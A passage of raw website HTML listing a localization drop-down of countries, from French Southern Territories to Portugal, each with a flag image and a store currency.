                        
                        French Southern Territories | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ga.png"
                            width="20"
                            height="15"
                            alt="Gabon"
                            class="localization-form-v2__image"
                          >
                        
                        Gabon | XOF Fr
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gm.png"
                            width="20"
                            height="15"
                            alt="Gambia"
                            class="localization-form-v2__image"
                          >
                        
                        Gambia | GMD D
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ge.png"
                            width="20"
                            height="15"
                            alt="Georgia"
                            class="localization-form-v2__image"
                          >
                        
                        Georgia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/de.png"
                            width="20"
                            height="15"
                            alt="Germany"
                            class="localization-form-v2__image"
                          >
                        
                        Germany | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gh.png"
                            width="20"
                            height="15"
                            alt="Ghana"
                            class="localization-form-v2__image"
                          >
                        
                        Ghana | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gi.png"
                            width="20"
                            height="15"
                            alt="Gibraltar"
                            class="localization-form-v2__image"
                          >
                        
                        Gibraltar | GBP £
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gr.png"
                            width="20"
                            height="15"
                            alt="Greece"
                            class="localization-form-v2__image"
                          >
                        
                        Greece | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gl.png"
                            width="20"
                            height="15"
                            alt="Greenland"
                            class="localization-form-v2__image"
                          >
                        
                        Greenland | DKK kr.
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gd.png"
                            width="20"
                            height="15"
                            alt="Grenada"
                            class="localization-form-v2__image"
                          >
                        
                        Grenada | XCD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GP"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gp.png"
                            width="20"
                            height="15"
                            alt="Guadeloupe"
                            class="localization-form-v2__image"
                          >
                        
                        Guadeloupe | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gt.png"
                            width="20"
                            height="15"
                            alt="Guatemala"
                            class="localization-form-v2__image"
                          >
                        
                        Guatemala | GTQ Q
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gg.png"
                            width="20"
                            height="15"
                            alt="Guernsey"
                            class="localization-form-v2__image"
                          >
                        
                        Guernsey | GBP £
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gn.png"
                            width="20"
                            height="15"
                            alt="Guinea"
                            class="localization-form-v2__image"
                          >
                        
                        Guinea | GNF Fr
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gw.png"
                            width="20"
                            height="15"
                            alt="Guinea-Bissau"
                            class="localization-form-v2__image"
                          >
                        
                        Guinea-Bissau | XOF Fr
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gy.png"
                            width="20"
                            height="15"
                            alt="Guyana"
                            class="localization-form-v2__image"
                          >
                        
                        Guyana | GYD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ht.png"
                            width="20"
                            height="15"
                            alt="Haiti"
                            class="localization-form-v2__image"
                          >
                        
                        Haiti | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/hn.png"
                            width="20"
                            height="15"
                            alt="Honduras"
                            class="localization-form-v2__image"
                          >
                        
                        Honduras | HNL L
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/hk.png"
                            width="20"
                            height="15"
                            alt="Hong Kong SAR"
                            class="localization-form-v2__image"
                          >
                        
                        Hong Kong SAR | HKD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/hu.png"
                            width="20"
                            height="15"
                            alt="Hungary"
                            class="localization-form-v2__image"
                          >
                        
                        Hungary | HUF Ft
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/is.png"
                            width="20"
                            height="15"
                            alt="Iceland"
                            class="localization-form-v2__image"
                          >
                        
                        Iceland | ISK kr
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/in.png"
                            width="20"
                            height="15"
                            alt="India"
                            class="localization-form-v2__image"
                          >
                        
                        India | INR ₹
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ID"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/id.png"
                            width="20"
                            height="15"
                            alt="Indonesia"
                            class="localization-form-v2__image"
                          >
                        
                        Indonesia | IDR Rp
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IQ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/iq.png"
                            width="20"
                            height="15"
                            alt="Iraq"
                            class="localization-form-v2__image"
                          >
                        
                        Iraq | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ie.png"
                            width="20"
                            height="15"
                            alt="Ireland"
                            class="localization-form-v2__image"
                          >
                        
                        Ireland | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/im.png"
                            width="20"
                            height="15"
                            alt="Isle of Man"
                            class="localization-form-v2__image"
                          >
                        
                        Isle of Man | GBP £
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/il.png"
                            width="20"
                            height="15"
                            alt="Israel"
                            class="localization-form-v2__image"
                          >
                        
                        Israel | ILS ₪
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/it.png"
                            width="20"
                            height="15"
                            alt="Italy"
                            class="localization-form-v2__image"
                          >
                        
                        Italy | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="JM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/jm.png"
                            width="20"
                            height="15"
                            alt="Jamaica"
                            class="localization-form-v2__image"
                          >
                        
                        Jamaica | JMD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="JP"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/jp.png"
                            width="20"
                            height="15"
                            alt="Japan"
                            class="localization-form-v2__image"
                          >
                        
                        Japan | JPY ¥
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="JE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/je.png"
                            width="20"
                            height="15"
                            alt="Jersey"
                            class="localization-form-v2__image"
                          >
                        
                        Jersey | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="JO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/jo.png"
                            width="20"
                            height="15"
                            alt="Jordan"
                            class="localization-form-v2__image"
                          >
                        
                        Jordan | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kz.png"
                            width="20"
                            height="15"
                            alt="Kazakhstan"
                            class="localization-form-v2__image"
                          >
                        
                        Kazakhstan | KZT ₸
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ke.png"
                            width="20"
                            height="15"
                            alt="Kenya"
                            class="localization-form-v2__image"
                          >
                        
                        Kenya | KES KSh
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ki.png"
                            width="20"
                            height="15"
                            alt="Kiribati"
                            class="localization-form-v2__image"
                          >
                        
                        Kiribati | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="XK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/xk.png"
                            width="20"
                            height="15"
                            alt="Kosovo"
                            class="localization-form-v2__image"
                          >
                        
                        Kosovo | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kw.png"
                            width="20"
                            height="15"
                            alt="Kuwait"
                            class="localization-form-v2__image"
                          >
                        
                        Kuwait | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kg.png"
                            width="20"
                            height="15"
                            alt="Kyrgyzstan"
                            class="localization-form-v2__image"
                          >
                        
                        Kyrgyzstan | KGS som
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/la.png"
                            width="20"
                            height="15"
                            alt="Laos"
                            class="localization-form-v2__image"
                          >
                        
                        Laos | LAK ₭
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LV"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lv.png"
                            width="20"
                            height="15"
                            alt="Latvia"
                            class="localization-form-v2__image"
                          >
                        
                        Latvia | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LB"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lb.png"
                            width="20"
                            height="15"
                            alt="Lebanon"
                            class="localization-form-v2__image"
                          >
                        
                        Lebanon | LBP ل.ل
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ls.png"
                            width="20"
                            height="15"
                            alt="Lesotho"
                            class="localization-form-v2__image"
                          >
                        
                        Lesotho | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lr.png"
                            width="20"
                            height="15"
                            alt="Liberia"
                            class="localization-form-v2__image"
                          >
                        
                        Liberia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ly.png"
                            width="20"
                            height="15"
                            alt="Libya"
                            class="localization-form-v2__image"
                          >
                        
                        Libya | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/li.png"
                            width="20"
                            height="15"
                            alt="Liechtenstein"
                            class="localization-form-v2__image"
                          >
                        
                        Liechtenstein | CHF CHF
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lt.png"
                            width="20"
                            height="15"
                            alt="Lithuania"
                            class="localization-form-v2__image"
                          >
                        
                        Lithuania | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lu.png"
                            width="20"
                            height="15"
                            alt="Luxembourg"
                            class="localization-form-v2__image"
                          >
                        
                        Luxembourg | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mo.png"
                            width="20"
                            height="15"
                            alt="Macao SAR"
                            class="localization-form-v2__image"
                          >
                        
                        Macao SAR | MOP P
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mg.png"
                            width="20"
                            height="15"
                            alt="Madagascar"
                            class="localization-form-v2__image"
                          >
                        
                        Madagascar | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mw.png"
                            width="20"
                            height="15"
                            alt="Malawi"
                            class="localization-form-v2__image"
                          >
                        
                        Malawi | MWK MK
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/my.png"
                            width="20"
                            height="15"
                            alt="Malaysia"
                            class="localization-form-v2__image"
                          >
                        
                        Malaysia | MYR RM
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MV"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mv.png"
                            width="20"
                            height="15"
                            alt="Maldives"
                            class="localization-form-v2__image"
                          >
                        
                        Maldives | MVR MVR
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ML"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ml.png"
                            width="20"
                            height="15"
                            alt="Mali"
                            class="localization-form-v2__image"
                          >
                        
                        Mali | XOF Fr
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mt.png"
                            width="20"
                            height="15"
                            alt="Malta"
                            class="localization-form-v2__image"
                          >
                        
                        Malta | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MQ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mq.png"
                            width="20"
                            height="15"
                            alt="Martinique"
                            class="localization-form-v2__image"
                          >
                        
                        Martinique | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mr.png"
                            width="20"
                            height="15"
                            alt="Mauritania"
                            class="localization-form-v2__image"
                          >
                        
                        Mauritania | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mu.png"
                            width="20"
                            height="15"
                            alt="Mauritius"
                            class="localization-form-v2__image"
                          >
                        
                        Mauritius | MUR ₨
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="YT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/yt.png"
                            width="20"
                            height="15"
                            alt="Mayotte"
                            class="localization-form-v2__image"
                          >
                        
                        Mayotte | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MX"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mx.png"
                            width="20"
                            height="15"
                            alt="Mexico"
                            class="localization-form-v2__image"
                          >
                        
                        Mexico | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/md.png"
                            width="20"
                            height="15"
                            alt="Moldova"
                            class="localization-form-v2__image"
                          >
                        
                        Moldova | MDL L
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mc.png"
                            width="20"
                            height="15"
                            alt="Monaco"
                            class="localization-form-v2__image"
                          >
                        
                        Monaco | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mn.png"
                            width="20"
                            height="15"
                            alt="Mongolia"
                            class="localization-form-v2__image"
                          >
                        
                        Mongolia | MNT ₮
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ME"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/me.png"
                            width="20"
                            height="15"
                            alt="Montenegro"
                            class="localization-form-v2__image"
                          >
                        
                        Montenegro | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ms.png"
                            width="20"
                            height="15"
                            alt="Montserrat"
                            class="localization-form-v2__image"
                          >
                        
                        Montserrat | XCD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ma.png"
                            width="20"
                            height="15"
                            alt="Morocco"
                            class="localization-form-v2__image"
                          >
                        
                        Morocco | MAD د.م.
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mz.png"
                            width="20"
                            height="15"
                            alt="Mozambique"
                            class="localization-form-v2__image"
                          >
                        
                        Mozambique | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mm.png"
                            width="20"
                            height="15"
                            alt="Myanmar (Burma)"
                            class="localization-form-v2__image"
                          >
                        
                        Myanmar (Burma) | MMK K
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/na.png"
                            width="20"
                            height="15"
                            alt="Namibia"
                            class="localization-form-v2__image"
                          >
                        
                        Namibia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nr.png"
                            width="20"
                            height="15"
                            alt="Nauru"
                            class="localization-form-v2__image"
                          >
                        
                        Nauru | AUD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NP"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/np.png"
                            width="20"
                            height="15"
                            alt="Nepal"
                            class="localization-form-v2__image"
                          >
                        
                        Nepal | NPR Rs.
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nl.png"
                            width="20"
                            height="15"
                            alt="Netherlands"
                            class="localization-form-v2__image"
                          >
                        
                        Netherlands | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nc.png"
                            width="20"
                            height="15"
                            alt="New Caledonia"
                            class="localization-form-v2__image"
                          >
                        
                        New Caledonia | XPF Fr
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nz.png"
                            width="20"
                            height="15"
                            alt="New Zealand"
                            class="localization-form-v2__image"
                          >
                        
                        New Zealand | NZD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ni.png"
                            width="20"
                            height="15"
                            alt="Nicaragua"
                            class="localization-form-v2__image"
                          >
                        
                        Nicaragua | NIO C$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ne.png"
                            width="20"
                            height="15"
                            alt="Niger"
                            class="localization-form-v2__image"
                          >
                        
                        Niger | XOF Fr
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ng.png"
                            width="20"
                            height="15"
                            alt="Nigeria"
                            class="localization-form-v2__image"
                          >
                        
                        Nigeria | NGN ₦
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nu.png"
                            width="20"
                            height="15"
                            alt="Niue"
                            class="localization-form-v2__image"
                          >
                        
                        Niue | NZD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nf.png"
                            width="20"
                            height="15"
                            alt="Norfolk Island"
                            class="localization-form-v2__image"
                          >
                        
                        Norfolk Island | AUD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mk.png"
                            width="20"
                            height="15"
                            alt="North Macedonia"
                            class="localization-form-v2__image"
                          >
                        
                        North Macedonia | MKD ден
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/no.png"
                            width="20"
                            height="15"
                            alt="Norway"
                            class="localization-form-v2__image"
                          >
                        
                        Norway | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="OM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/om.png"
                            width="20"
                            height="15"
                            alt="Oman"
                            class="localization-form-v2__image"
                          >
                        
                        Oman | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pk.png"
                            width="20"
                            height="15"
                            alt="Pakistan"
                            class="localization-form-v2__image"
                          >
                        
                        Pakistan | PKR ₨
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ps.png"
                            width="20"
                            height="15"
                            alt="Palestinian Territories"
                            class="localization-form-v2__image"
                          >
                        
                        Palestinian Territories | ILS ₪
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pa.png"
                            width="20"
                            height="15"
                            alt="Panama"
                            class="localization-form-v2__image"
                          >
                        
                        Panama | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pg.png"
                            width="20"
                            height="15"
                            alt="Papua New Guinea"
                            class="localization-form-v2__image"
                          >
                        
                        Papua New Guinea | PGK K
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/py.png"
                            width="20"
                            height="15"
                            alt="Paraguay"
                            class="localization-form-v2__image"
                          >
                        
                        Paraguay | PYG ₲
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pe.png"
                            width="20"
                            height="15"
                            alt="Peru"
                            class="localization-form-v2__image"
                          >
                        
                        Peru | PEN S/
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ph.png"
                            width="20"
                            height="15"
                            alt="Philippines"
                            class="localization-form-v2__image"
                          >
                        
                        Philippines | PHP ₱
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pn.png"
                            width="20"
                            height="15"
                            alt="Pitcairn Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Pitcairn Islands | NZD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pl.png"
                            width="20"
                            height="15"
                            alt="Poland"
                            class="localization-form-v2__image"
                          >
                        
                        Poland | PLN zł
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pt.png"
                            width="20"
                            height="15"
                            alt="Portugal"
